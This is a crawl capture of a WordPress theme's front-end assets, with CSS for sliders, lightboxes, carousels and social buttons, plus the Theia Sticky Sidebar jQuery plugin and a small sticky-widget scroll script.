.alphabet-filter a.single-letter-link h5{margin: 5px 0 0 0; font-size: 14px; line-height: 16px}
.alphabet-filter a.single-letter-link:hover, .alphabet-filter a.mini-tax-link:hover{ box-shadow: none; border: 1px solid #333}
.alphabet-filter .tax-wrap{overflow: hidden;}
.alphabet-filter .tax-item{ float: left; margin: 0 10px 10px 0; text-align: center;}
.alphabet-filter a.mini-tax-link{display: inline-block;padding: 5px 12px;text-decoration: none !important; border: 1px solid #E9E9E9; box-shadow: 0 1px 2px rgba(0,0,0,0.05);}
.alphabet-filter a.mini-tax-link h5{ margin: 0;font-size: 14px; line-height: 16px}
.woo-tax-logo {float: left; margin: 0 15px 20px 0; padding: 4px; border: 1px solid #E9E9E9; box-shadow: 0 1px 2px rgba(0,0,0,0.05); width: 100px; text-align: center;}
.woo-tax-wrap h3{margin:0 0 5px 0;}
.tax-product_tag h1, .tax-store h1{display: none;}
.woo-tax-wrap {overflow: hidden;border-bottom: 1px solid #eee;margin-bottom: 30px;    padding-bottom: 5px;}
.tag_woo_meta a{color: #888; text-decoration: none; font-style: italic}

/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
.no-js .slides > li:first-child {display: block;}
.flexslider { margin: 0 0 60px; background: #fff; border: 4px solid #fff; position: relative;  zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 460px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }
.flex-direction-nav {*height: 0;}
.flex-direction-nav a  { display: block; width: 40px; height: 40px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }
.flex-direction-nav .flex-prev { left: -50px; }
.flex-direction-nav .flex-next { right: -50px; text-align: right; }
.flexslider:hover .flex-prev { opacity: 0.7; left: 10px; }
.flexslider:hover .flex-next { opacity: 0.7; right: 10px; }
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }
.flex-direction-nav a:before  { font-family: "flexslider-icon"; font-size: 40px; display: inline-block; content: '\f001'; }
.flex-direction-nav a.flex-next:before  { content: '\f002'; }
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 0; left: 0;}
  .flex-direction-nav .flex-next { opacity: 0; right: 0;}
      p iframe{width:100%!important; height:auto!important;}
}

/*****PRETTYPHOTO*****/
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(images/prettyPhoto/default/loader.gif) center center no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

.re_carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.re_carousel .owl-animated-in{z-index:0}.re_carousel .owl-animated-out{z-index:1}.re_carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.re_carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.re_carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.re_carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.re_carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}.re_carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.re_carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.re_carousel .owl-dots.disabled,.re_carousel .owl-nav.disabled{display:none}.re_carousel .owl-dot,.re_carousel .owl-nav .owl-next,.re_carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.re_carousel.owl-loaded{display:block}.re_carousel.owl-loading{opacity:0;display:block}.re_carousel.owl-hidden{opacity:0}.re_carousel.owl-refresh .owl-item{display:none}.re_carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.re_carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.re_carousel.owl-rtl{direction:rtl}.re_carousel.owl-rtl .owl-item{float:right}.no-js .re_carousel{display:block}.re_carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.re_carousel .owl-item img{transform-style:preserve-3d}.re_carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.re_carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(images/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.re_carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.re_carousel .owl-video-playing .owl-video-play-icon,.re_carousel .owl-video-playing .owl-video-tn{display:none}.re_carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.re_carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}


.post_share{
	float: left;
}

.post-ratings{
	float: right;
	text-align: right;
	width: auto!important;
	margin: 5px 0;
	font-size: 12px;
}

.footer_nav{
	display: inline-block;
	margin-top: 28px;
    margin-right: 5px;
}

.footer_nav nav li{
	display: inline-block;
	line-height: 65px;
	font: 700 15px/19px 'Roboto', trebuchet ms;
    text-transform: uppercase;
    -webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);
    transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);
	margin: 0 5px;
}

.footer_nav nav li a:hover{
	color: #fff;
}

.admin-bar .is-sticky .main-nav{
	top: 32px!important;
}

.essb_links{
	margin: 0!important;
}

.ads_center{
	width: 100%;
	text-align: center;
}

.yap-rtb__wrapper{
	margin: 0 auto!important;
}

.yandex_center{
		text-align: center;
		border: 1px solid #ddd;
		padding: 0;
		width: 100%;
		margin: 20px 0 10px;
		float: left;
		position: relative;
		box-sizing: border-box;
}
#text-4{
	height: auto!important;
}

.before-footer {
    margin: 0 auto;
    max-width: 1200px;
    list-style: none;
    padding: 1em;
}
.box_author{
        margin: 0px 5px 30px 5px!important;
}
p iframe{
    width:100%;
}
/*
img[class*="wp-image-"] {
	display: block;
    margin-left: auto;
    margin-right: auto;
}

.size-large {
    width: 100%;
}
*/
.wp-caption{
	background: whitesmoke;
    padding: 10px;
    max-width: 97% !important;
}

.slb_data_content {
	display: none;
}
/* Social Buttons */
.social__wrapper {
	text-align: center;
	margin-bottom: 10px;
	/*display: none;*/
}
.social__link {
	margin-top: 0;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: 10px;
text-decoration: none!important;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    padding: 7px 16px 8px;
    margin: 0;
    font-size: 12.5px;
    display: inline-block;
    zoom: 1;
    cursor: pointer;
    white-space: nowrap;
    outline: none;
    font-family: -apple-system,BlinkMacSystemFont,Roboto,Helvetica Neue,sans-serif;
    vertical-align: top;
    line-height: 15px;
    text-align: center;
    text-decoration: none;
    background: none;
    color: #fff;
    border: 0;
    border-radius: 4px;
    box-sizing: border-box;
}
.social__vk {
    background-color: #5e81a8;
}
.social__ok {
    background-color: #eb722e;
}

.social__link img{
	margin-right:5px;
}
.social__link:hover{
    text-decoration: underline!important;
	color:#fff!important;	
}
.dzen_link {
    background-color: #228B22;
}

.dzen_link::before {
    background-image: url(https://kot-pes.com/wp-content/uploads/2019/01/Zen_logo-e1531144841885.png);
}

.grecaptcha-badge {
	display: none
}

#gray_ol {
	background: #efefef;
    padding: 10px;
}
.wp-polls {
	border: 1px solid #e0c725;
	padding: 10px;
}
.wp-polls p strong {
	font-size: 16px;
}
.pollbar {
	background-color: #e0c725;
	margin-top: 5px;
	height: 20px;
}

article p {
	/*text-indent: 20px;*/
}

.comment-respond #reply-title {
	font-size: 1.2em;
}

@media screen and (min-width: 1200px) {
	.header-top, header .logo-section, nav.top_menu, .top_theme, .footer-bottom .container, .footer-bottom.block_foot, footer#theme_footer.block_foot, footer#theme_footer .container, .block_style #main_header, .block_style header .logo-section, #branded_img {
		width: 1150px !important;
	}
}

.sidebar .tabs-item .detail p a {
    color: #111111 !important;
    font-size: 15px;
    line-height: 16px;
    margin: 0 0 8px 0;
}


.p_incategory {
	font-size: 20px;
    padding: 14px 0;
    line-height: 25px;
    font-weight: 400;
}

a.fancybox img {
	margin-top: 0px !important;
}

#after_header{
	display: flex;
    justify-content: center;
    align-items: center;
}
        

--- FILE ---
content_type: application/javascript
request_url: https://kot-pes.com/wp-content/themes/rehub/js/stickysidebar.js?ver=1.3.0
body_size: 3449
content:
/*!
 * Theia Sticky Sidebar v1.3.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2014 WeCodePixels and other contributors
 * Released under the MIT license
 */
(function ($) {
   $.fn.theiaStickySidebar = function (options) {
      var defaults = {
         'containerSelector': '',
         'additionalMarginTop': 0,
         'additionalMarginBottom': 0,
         'updateSidebarHeight': true,
         'minWidth': 0,
         'sidebarBehavior': 'modern'
      };
      options = $.extend(defaults, options);

      // Validate options
      options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
      options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

      tryInitOrHookIntoEvents(options, this);

      // Try doing init, otherwise hook into window.resize and document.scroll and try again then.
      function tryInitOrHookIntoEvents(options, $that) {
         var success = tryInit(options, $that);

         if (!success) {
            console.log('TST: Body width smaller than options.minWidth. Init is delayed.');

            $(document).scroll(function (options, $that) {
               return function (evt) {
                  var success = tryInit(options, $that);

                  if (success) {
                     $(this).unbind(evt);
                  }
               };
            }(options, $that));
            $(window).resize(function (options, $that) {
               return function (evt) {
                  var success = tryInit(options, $that);

                  if (success) {
                     $(this).unbind(evt);
                  }
               };
            }(options, $that))
         }
      }

      // Try doing init if proper conditions are met.
      function tryInit(options, $that) {
         if (options.initialized === true) {
            return true;
         }

         if ($('body').width() < options.minWidth) {
            return false;
         }

         init(options, $that);

         return true;
      }

      // Init the sticky sidebar(s).
      function init(options, $that) {
         options.initialized = true;

         // Add CSS
         //$('head').append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));

         $that.each(function () {
            var o = {};

            o.sidebar = $(this);

            // Save options
            o.options = options || {};

            // Get container
            o.container = $(o.options.containerSelector);
            if (o.container.size() == 0) {
               o.container = o.sidebar.parent();
            }

            // Create sticky sidebar
            o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
            o.sidebar.css({
               'position': 'relative',
               'overflow': 'visible',
               // The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
               '-webkit-box-sizing': 'border-box',
               '-moz-box-sizing': 'border-box',
               'box-sizing': 'border-box'
            });

            // Get the sticky sidebar element. If none has been found, then create one.
            o.stickySidebar = o.sidebar.find('.vc_column-inner');
            if (o.stickySidebar.length == 0) {
               o.sidebar.find('script').remove(); // Remove <script> tags, otherwise they will be run again on the next line.
               o.stickySidebar = $('<div>').addClass('vc_column-inner').append(o.sidebar.children());
               o.sidebar.append(o.stickySidebar);
            }

            // Get existing top and bottom margins and paddings
            o.marginTop = parseInt(o.sidebar.css('margin-top'));
            o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
            o.paddingTop = parseInt(o.sidebar.css('padding-top'));
            o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

            // Add a temporary padding rule to check for collapsable margins.
            var collapsedTopHeight = o.stickySidebar.offset().top;
            var collapsedBottomHeight = o.stickySidebar.outerHeight();
            o.stickySidebar.css('padding-top', 1);
            o.stickySidebar.css('padding-bottom', 1);
            collapsedTopHeight -= o.stickySidebar.offset().top;
            collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
            if (collapsedTopHeight == 0) {
               o.stickySidebar.css('padding-top', 0);
               o.stickySidebarPaddingTop = 0;
            }
            else {
               o.stickySidebarPaddingTop = 1;
            }

            if (collapsedBottomHeight == 0) {
               o.stickySidebar.css('padding-bottom', 0);
               o.stickySidebarPaddingBottom = 0;
            }
            else {
               o.stickySidebarPaddingBottom = 1;
            }

            // We use this to know whether the user is scrolling up or down.
            o.previousScrollTop = null;

            // Scroll top (value) when the sidebar has fixed position.
            o.fixedScrollTop = 0;

            // Set sidebar to default values.
            resetSidebar();

            o.onScroll = function (o) {
               // Stop if the sidebar isn't visible.
               if (!o.stickySidebar.is(":visible")) {
                  return;
               }

               // Stop if the window is too small.
               if ($('body').width() < o.options.minWidth) {
                  resetSidebar();
                  return;
               }

               // Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
               if (o.sidebar.outerWidth(true) + 50 > o.container.width()) {
                  resetSidebar();
                  return;
               }

               var scrollTop = $(document).scrollTop();
               var position = 'static';

               // If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
               if (scrollTop >= o.container.offset().top + (o.paddingTop + o.marginTop - o.options.additionalMarginTop)) {
                  // The top and bottom offsets, used in various calculations.
                  var offsetTop = o.paddingTop + o.marginTop + options.additionalMarginTop;
                  var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

                  // All top and bottom positions are relative to the window, not to the parent elemnts.
                  var containerTop = o.container.offset().top;
                  var containerBottom = o.container.offset().top + getClearedHeight(o.container);

                  // The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
                  var windowOffsetTop = 0 + options.additionalMarginTop;
                  var windowOffsetBottom;

                  var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
                  if (sidebarSmallerThanWindow) {
                     windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
                  }
                  else {
                     windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
                  }

                  var staticLimitTop = containerTop - scrollTop + o.paddingTop + o.marginTop;
                  var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

                  var top = o.stickySidebar.offset().top - scrollTop;
                  var scrollTopDiff = o.previousScrollTop - scrollTop;

                  // If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
                  if (o.stickySidebar.css('position') == 'fixed') {
                     if (o.options.sidebarBehavior == 'modern') {
                        top += scrollTopDiff;
                     }
                  }

                  if (o.options.sidebarBehavior == 'legacy') {
                     top = windowOffsetBottom - o.stickySidebar.outerHeight();
                     top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
                  }

                  if (scrollTopDiff > 0) { // If the user is scrolling up.
                     top = Math.min(top, windowOffsetTop);
                  }
                  else { // If the user is scrolling down.
                     top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
                  }

                  top = Math.max(top, staticLimitTop);

                  top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

                  // If the sidebar is the same height as the container, we won't use fixed positioning.
                  var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

                  if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
                     position = 'fixed';
                  }
                  else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
                     position = 'fixed';
                  }
                  else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
                     // Stuck to the top of the page. No special behavior.
                     position = 'static';
                  }
                  else {
                     // Stuck to the bottom of the page.
                     position = 'absolute';
                  }
               }

               /*
                * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
                * It's way slower to first check if the values have changed.
                */
               if (position == 'fixed') {
                  o.stickySidebar.css({
                     'position': 'fixed',
                     'width': o.sidebar.width(),
                     'top': top,
                     'left': o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left'))
                  });
               }
               else if (position == 'absolute') {
                  var css = {};

                  if (o.stickySidebar.css('position') != 'absolute') {
                     css.position = 'absolute';
                     css.top = scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom;
                  }

                  css.width = o.sidebar.width();
                  css.left = '';

                  o.stickySidebar.css(css);
               }
               else if (position == 'static') {
                  resetSidebar();
               }

               if (position != 'static') {
                  if (o.options.updateSidebarHeight == true) {
                     o.sidebar.css({
                        'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
                     });
                  }
               }

               o.previousScrollTop = scrollTop;
            };

            // Initialize the sidebar's position.
            o.onScroll(o);

            // Recalculate the sidebar's position on every scroll and resize.
            $(document).scroll(function (o) {
               return function () {
                  o.onScroll(o);
               };
            }(o));
            $(window).resize(function (o) {
               return function () {
                  o.stickySidebar.css({'position': 'static'});
                  o.onScroll(o);
               };
            }(o));

            // Reset the sidebar to its default state
            function resetSidebar() {
               o.fixedScrollTop = 0;
               o.sidebar.css({
                  'min-height': '1px'
               });
               o.stickySidebar.css({
                  'position': 'static',
                  'width': ''
               });
            }

            // Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
            function getClearedHeight(e) {
               var height = e.height();

               e.children().each(function () {
                  height = Math.max(height, $(this).height());
               });

               return height;
            }
         });
      }
   }
})(jQuery);

jQuery(window).load(function() {
   var additionalmarginforstickysidebar = (jQuery('.re-stickyheader').length > 0) ? jQuery('.re-stickyheader').height() + 30 : 30; 
   // Sticky smart sidebar
   jQuery('.stickysidebar-container > .wpb_column').theiaStickySidebar({      
      additionalMarginTop: additionalmarginforstickysidebar,
      additionalMarginBottom: 30,
   });
});

--- FILE ---
content_type: application/javascript
request_url: https://kot-pes.com/wp-content/themes/rehub/js/custom_scroll.js?ver=1.0.0
body_size: -22
content:
jQuery(document).ready(function($) {
'use strict';	
	$(window).scroll(function() {
		var sheight = $('.sidebar').height();
		var theight = $('.sidebar').offset();
		var swidth = $('.sidebar').width();
		var tthis = $('.sidebar .stickyscroll_widget').first().height();
		var hbot = $('.content').offset();
		var hfoot = $('.content').height();

		if ($(this).scrollTop()>sheight + theight.top) $('.sidebar .stickyscroll_widget').first().css({'position':'fixed','top':'70px', 'width': swidth}).addClass('scrollsticky');
		else $('.sidebar .stickyscroll_widget').first().css({'position':'static', 'width':'auto','top':'0'}).removeClass('scrollsticky');
		if ($(this).scrollTop()>hfoot + hbot.top - tthis ) $('.sidebar .stickyscroll_widget').first().css({'position':'static', 'width':'auto','top':'0'}).removeClass('scrollsticky');
	});
});